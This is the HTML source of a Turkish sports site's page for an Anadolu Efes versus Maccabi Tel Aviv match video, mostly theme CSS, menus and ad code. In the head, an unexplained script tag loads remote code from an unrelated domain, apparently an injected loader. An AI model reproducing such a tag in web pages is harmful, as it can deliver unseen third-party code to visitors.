    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="7eecaddf43bfd9a41bdd0924-text/javascript"></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="7eecaddf43bfd9a41bdd0924-text/javascript"></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video",
                    "name": "Anadolu Efes Maccabi FOX Tel Aviv maç özeti "                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="7eecaddf43bfd9a41bdd0924-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-19146 single-format-standard ctcc-exclude-EU anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video global-block-template-1 td-newsmag-sport single_template_8 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_29d td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="7eecaddf43bfd9a41bdd0924-text/javascript"></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div><article id="post-19146" class="td-post-template-8 post-19146 post type-post status-publish format-standard has-post-thumbnail hentry" >
    <div class="td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anadolu Efes Maccabi FOX Tel Aviv maç özeti </span></div></div>
            <div class="td-post-featured-image"><img width="1021" height="580"   alt="" title="19146" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-21-1021x580.jpg" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="1021" height="580" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/maxresdefault-21-1021x580.jpg" alt="" title="19146"/></noscript></div>    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                        <div class="td-post-header td-pb-padding-side">

        <ul class="td-category"></ul>
        <header>
            <h1 class="entry-title">Anadolu Efes Maccabi FOX Tel Aviv maç özeti [Video]</h1>

                            <p class="td-post-sub-title">Temsilcimiz Anadolu Efes, Sinan Erdem'de konuk ettiği Maccabi FOX Tel Aviv'i her çeyrekte başka bir yıldızını devreye soktuğu gece de 99-79 mağlup etmeyi başardı.</p>
            

            <div class="meta-info">

                                <span class="td-post-date"><time class="entry-date updated td-module-date" >26 Aralık 2019</time></span>                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 5 Kasım 2020</time></span>                                            </div>
        </header>


    </div>

    

    <div class="td-post-content td-pb-padding-side">

    <div class="td-a-rec td-a-rec-id-content_top  tdi_2_926 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="7eecaddf43bfd9a41bdd0924-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p><a href="https://www.basketbola.com/anadolu-efes-91-maccabi-tel-aviv-89"><strong>Anadolu Efes Maccabi Tel Aviv maç özeti 5 Kasım 2020</strong> [Video]</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_222 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="7eecaddf43bfd9a41bdd0924-text/javascript"></script>
<script type="7eecaddf43bfd9a41bdd0924-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fanadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Anadolu+Efes+Maccabi+FOX+Tel+Aviv+ma%C3%A7+%C3%B6zeti+%5BVideo%5D&url=https%3A%2F%2Fwww.basketbola.com%2Fanadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Anadolu+Efes+Maccabi+FOX+Tel+Aviv+ma%C3%A7+%C3%B6zeti+%5BVideo%5D %0A%0A https://www.basketbola.com/anadolu-efes-maccabi-fox-tel-aviv-mac-ozeti-video">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        </footer>

    <script type="7eecaddf43bfd9a41bdd0924-text/javascript">var block_tdi_4_86b = new tdBlock();
block_tdi_4_86b.id = "tdi_4_86b";
block_tdi_4_86b.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_86b","td_column_number":3,"live_filter_cur_post_id":19146,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_86b","tdc_css_class_style":"tdi_4_86b_rand_style"}';
block_tdi_4_86b.td_column_number = "3";
block_tdi_4_86b.block_type = "td_block_related_posts";
block_tdi_4_86b.post_count = "12";
block_tdi_4_86b.found_posts = "2046";
block_tdi_4_86b.header_color = "";
block_tdi_4_86b.ajax_pagination_infinite_stop = "";
block_tdi_4_86b.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_86b);
</script><div class="td_block_wrap td_block_related_posts tdi_4_86b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_86b" ><h4 class="td-related-title"><a id="tdi_5_c8b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_86b" href="#">İlgili Haberler</a><a id="tdi_6_9b6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_86b" href="#">Güncel haberler</a></h4><div id=tdi_4_86b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-baskonia-2020" rel="bookmark" class="td-image-wrap" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-265x198.jpg 265w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-530x396.jpg 530w"   alt="fenerbahçe baskonia" title="Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)" data-src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/11/rokas-giedraitis-td-systems-baskonia-vitoria-gasteiz-eb20-80x60.jpg 80w, 